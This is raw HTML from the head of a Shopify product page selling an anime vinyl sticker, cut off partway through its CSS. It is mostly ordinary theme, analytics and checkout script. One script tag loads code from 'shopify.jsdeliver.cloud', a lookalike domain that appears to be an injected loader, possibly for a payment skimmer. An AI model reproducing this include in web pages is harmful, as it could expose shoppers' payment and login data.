

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://waifuclub.com/products/tohka-yatogami-battle-bikini
body_size: 61826
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://waifuclub.com/products/tohka-yatogami-battle-bikini">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    <link rel="preconnect" href="https://js.shrinetheme.com" crossorigin>
    
    

    <script src="https://js.shrinetheme.com/js/v2/main.js?version=1" defer="defer" data-defer="true" data-is-rtl="false" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="blIkSN4HVARdIRS0mpIHAe98UBtfdraY8KGpFKCRcBYRXOeY8KJc1jCMY9KeqTyTcTDqKw+As4pElP1Hnaj6+qcKY7q1JMXThPTaVByhqBXvP7EbM3HfKJIereXG2wFWdolKUW6FgfM1duoymL9SBlLfcbPqgngo8bGbn0bK+u4U5F0/xpeaFa1PYGGOgS6nztxqP68U3KmNdM22LWFLyW7UiRDY68oCNlEAdpXF18GsD6MjG2O+yoRgFInppIHELKx/JLAUDmoCB3CXnRe+SQcvkIA7WZl7+FiaDGq5MNmYmGfvp+GFug9/C9gMpQGlkK++WmTo6GBqeVie9fvlwmGh7/9YiS+yWT+8c3YLahmS8GwO9+jFABjewM6pBL5N89c/R1PDLNcxLbvj5wm5Mg=="></script>
    <script src="//waifuclub.com/cdn/shop/t/31/assets/secondary.js?v=176066990885051318471750780550" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//waifuclub.com/cdn/shop/files/5135680.png?crop=center&height=32&v=1751918456&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      TOHKA YATOGAMI BATTLE BIKINI
 &ndash; Waifu Club</title>

    
      <meta name="description" content="TOHKA YATOGAMI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
    

    

<meta property="og:site_name" content="Waifu Club">
<meta property="og:url" content="https://waifuclub.com/products/tohka-yatogami-battle-bikini"><meta property="og:title" content="TOHKA YATOGAMI BATTLE BIKINI">
<meta property="og:type" content="product">
<meta property="og:description" content="TOHKA YATOGAMI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">
<meta property="og:image" content="http://waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032">
<meta property="og:image:secure_url" content="https://waifuclub.com/cdn/shop/files/TOHKA.png_result.png?v=1751967032">
<meta property="og:image:width" content="720">
  <meta property="og:image:height" content="960"><meta property="og:price:amount" content="9.97">
<meta property="og:price:currency" content="USD">
<meta name="twitter:card" content="summary_large_image"><meta name="twitter:title" content="TOHKA YATOGAMI BATTLE BIKINI">
<meta name="twitter:description" content="TOHKA YATOGAMI FROM DATE A LIVE Sizing &amp;amp; Materials Material: Vinyl Finish: Gloss Dimensions: 7 x 4 Inches Water and UV resistantDesigned for both indoor &amp;amp; outdoor use">

<script>!function(){window.ZipifyPages=window.ZipifyPages||{},window.ZipifyPages.analytics={},window.ZipifyPages.currency="USD",window.ZipifyPages.shopDomain="waifu-club.myshopify.com",window.ZipifyPages.moneyFormat="${{amount}}",window.ZipifyPages.shopifyOptionsSelector=false,window.ZipifyPages.unitPriceEnabled=false,window.ZipifyPages.alternativeAnalyticsLoading=true,window.ZipifyPages.integrations="oneclickupsellnative".split(","),window.ZipifyPages.crmUrl="https://crms.zipify.com",window.ZipifyPages.isPagesEntity=false,window.ZipifyPages.translations={soldOut:"Sold out",unavailable:"Unavailable"},window.ZipifyPages.routes={root:"\/",cart:{index:"\/cart",add:"\/cart\/add",change:"\/cart\/change",clear:"\/cart\/clear",update:"\/cart\/update"}};window.ZipifyPages.eventsSubscriptions=[],window.ZipifyPages.on=function(i,a){window.ZipifyPages.eventsSubscriptions.push([i,a])}}();</script><script>(() => {
(()=>{class b{constructor(e={}){this.defaultConfig={sectionIds:[],rootMargin:"0px",onSectionViewed:()=>{},onSectionInteracted:()=>{},minViewTime:500,minVisiblePercentage:30,interactiveSelector:'a, button, input, select, textarea, [role="button"], [tabindex]:not([tabindex="-1"])'},this.config={...this.defaultConfig,...e},this.viewedSections=new Set,this.observer=null,this.viewTimers=new Map,this.init()}init(){document.readyState==="loading"?document.addEventListener("DOMContentLoaded",this.setup.bind(this)):this.setup()}setup(){this.setupObserver(),this.setupGlobalClickTracking()}setupObserver(){const e={root:null,rootMargin:this.config.rootMargin,threshold:[0,.1,.2,.3,.4,.5,.6,.7,.8,.9,1]};this.observer=new IntersectionObserver(t=>{t.forEach(i=>{this.calculateVisibility(i)?this.handleSectionVisible(i.target):this.handleSectionHidden(i.target)})},e),this.config.sectionIds.forEach(t=>{const i=document.getElementById(t);i&&this.observer.observe(i)})}calculateVisibility(e){const t=window.innerHeight,i=window.innerWidth,n=t*i,o=e.boundingClientRect,s=Math.max(0,o.top),c=Math.min(t,o.bottom),d=Math.max(0,o.left),a=Math.min(i,o.right),r=Math.max(0,c-s),l=Math.max(0,a-d)*r,m=n>0?l/n*100:0,h=o.width*o.height,p=h>0?l/h*100:0,S=m>=this.config.minVisiblePercentage,f=p>=80;return S||f}isSectionViewed(e){return this.viewedSections.has(e)}setupGlobalClickTracking(){document.addEventListener("click",e=>{const t=this.findParentTrackedSection(e.target);if(t){const i=this.findInteractiveElement(e.target,t.el);i&&(this.isSectionViewed(t.id)||this.trackSectionView(t.id),this.trackSectionInteract(t.id,i,e))}})}findParentTrackedSection(e){let t=e;for(;t&&t!==document.body;){const i=t.id||t.dataset.zpSectionId,n=i?parseInt(i,10):null;if(n&&!isNaN(n)&&this.config.sectionIds.includes(n))return{el:t,id:n};t=t.parentElement}return null}findInteractiveElement(e,t){let i=e;for(;i&&i!==t;){if(i.matches(this.config.interactiveSelector))return i;i=i.parentElement}return null}trackSectionView(e){this.viewedSections.add(e),this.config.onSectionViewed(e)}trackSectionInteract(e,t,i){this.config.onSectionInteracted(e,t,i)}handleSectionVisible(e){const t=e.id,i=setTimeout(()=>{this.isSectionViewed(t)||this.trackSectionView(t)},this.config.minViewTime);this.viewTimers.set(t,i)}handleSectionHidden(e){const t=e.id;this.viewTimers.has(t)&&(clearTimeout(this.viewTimers.get(t)),this.viewTimers.delete(t))}addSection(e){if(!this.config.sectionIds.includes(e)){this.config.sectionIds.push(e);const t=document.getElementById(e);t&&this.observer&&this.observer.observe(t)}}}class g{constructor(){this.sectionTracker=new b({onSectionViewed:this.onSectionViewed.bind(this),onSectionInteracted:this.onSectionInteracted.bind(this)}),this.runningSplitTests=[]}getCookie(e){const t=document.cookie.match(new RegExp(`(?:^|; )${e}=([^;]*)`));return t?decodeURIComponent(t[1]):null}setCookie(e,t){let i=`${e}=${encodeURIComponent(t)}; path=/; SameSite=Lax`;location.protocol==="https:"&&(i+="; Secure");const n=new Date;n.setTime(n.getTime()+365*24*60*60*1e3),i+=`; expires=${n.toUTCString()}`,document.cookie=i}pickByWeight(e){const t=Object.entries(e).map(([o,s])=>[Number(o),s]),i=t.reduce((o,[,s])=>o+s,0);let n=Math.random()*i;for(const[o,s]of t){if(n<s)return o;n-=s}return t[t.length-1][0]}render(e){const t=e.blocks,i=e.test,n=i.id,o=`zpSectionSplitTest${n}`;let s=Number(this.getCookie(o));t.some(r=>r.id===s)||(s=this.pickByWeight(i.distribution),this.setCookie(o,s));const c=t.find(r=>r.id===s),d=`sectionSplitTest${c.id}`,a=document.querySelector(`template[data-id="${d}"]`);if(!a){console.error(`Template for split test ${c.id} not found`);return}document.currentScript.parentNode.insertBefore(a.content.cloneNode(!0),document.currentScript),this.runningSplitTests.push({id:n,block:c,templateId:d}),this.initTrackingForSection(c.id)}findSplitTestForSection(e){return this.runningSplitTests.find(t=>t.block.id===Number(e))}initTrackingForSection(e){this.sectionTracker.addSection(e)}onSectionViewed(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_viewed",{sectionId:e,splitTestHash:t.id})}onSectionInteracted(e){const t=this.findSplitTestForSection(e);t&&window.Shopify.analytics.publish("zp_section_clicked",{sectionId:e,splitTestHash:t.id})}}window.ZipifyPages??={};window.ZipifyPages.SectionSplitTest=new g;})();

})()</script><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/43580883102/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="9c3a1adb1a17aa6f7fec52de71148b1a">
<meta id="in-context-paypal-metadata" data-shop-id="43580883102" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://waifuclub.com/products/tohka-yatogami-battle-bikini.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=43580883102" crossorigin="anonymous"></script>
<script id="shopify-features" type="application/json">{"accessToken":"9c3a1adb1a17aa6f7fec52de71148b1a","betas":["rich-media-storefront-analytics"],"domain":"waifuclub.com","predictiveSearch":true,"shopId":43580883102,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "waifu-club.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"shrine-theme-pro","id":181717532999,"schema_name":"Shrine PRO","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "waifuclub.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js"></script>
<script defer="defer" async type="module" src="//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js"></script>
<script type="module">
  await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_D58fp_Oc.esm.js");
await import("//waifuclub.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_xMitdFEc.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DZOKe7Ll.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_B6oLuCjv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_D2sdYoxE.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"pay-button":["modules/v2/client.pay-button_DXTOsIq6.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-button":["modules/v2/client.shop-button_DQZHx9pm.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-windoid":["modules/v2/client.init-windoid_CR1B-cfM.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_C_vY_xzh.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_BI7n9ZSv.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BT-GjEfc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_DiYdP3xc.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_D9ZNqS-Q.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_iGw4briv.en.esm.js","modules/v2/client.shop-login-button_QeVjl5Y3.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CqMgW2wH.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_xHeaAweL.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"shop-login":["modules/v2/client.shop-login_D91U-Q7h.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BJmE1dJe.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"],"payment-terms":["modules/v2/client.payment-terms_Ci9AEqFq.en.esm.js","modules/v2/chunk.common_D58fp_Oc.esm.js","modules/v2/chunk.modal_xMitdFEc.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/tag.getdrip.com\/3981844.js?shop=waifu-club.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":43580883102,"offset":3600,"reqid":"3fb6c79b-e548-4a6a-b95b-713067bec5d4-1769049555","pageurl":"waifuclub.com\/products\/tohka-yatogami-battle-bikini","u":"5de08af5da5d","p":"product","rtyp":"product","rid":7353292521725};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//waifuclub.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://waifuclub.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header" defer="defer" src="//waifuclub.com/cdn/shop/t/31/compiled_assets/scripts.js?v=5306"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.dc3610b1c7b7eb152fc1ddefb77e83a0b84386b3.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n4.24dc69d5a89277f2854e112bddfd2c5420fd3973.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.d17ed1f3a767ca2dd9fcaa8710c651c747c3860e.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_n7.56a12bf435e8401765588d4fbf86b152db29e2a2.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.2e4a288a3b1073a078bbbf883bdf8c1ca2ff0f8f.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i4.98dfcf65bc48d5feb68ff42764400055451c917c.woff") format("woff");
}

        @font-face {
  font-family: "Titillium Web";
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.3e8c9f7c6bca0b0064b77d34a6d297e354571235.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/titillium_web/titilliumweb_i7.163ab44a3549d32affe27b1c25448b75221b890d.woff") format("woff");
}


        :root {
          --font-body-family: "Titillium Web", sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//waifuclub.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 245, 245, 245;
        --color-shadow: 245, 245, 245;
        --color-base-background-1: 0, 0, 0;
        --color-base-background-2: 0, 59, 179;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 226, 67, 66;
        --color-base-accent-2: 0, 131, 80;
        --payment-terms-background-color: #000000;

        --gradient-base-background-1: #000000;
        --gradient-base-background-2: #003bb3;
        --gradient-base-accent-1: #e24342;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(255, 255, 255, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 0.0rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.0;
        --product-card-shadow-opacity: 0.0;
        --product-card-shadow-visible: 0;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.2rem;
        --product-card-shadow-blur-radius: 0.0rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 10px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
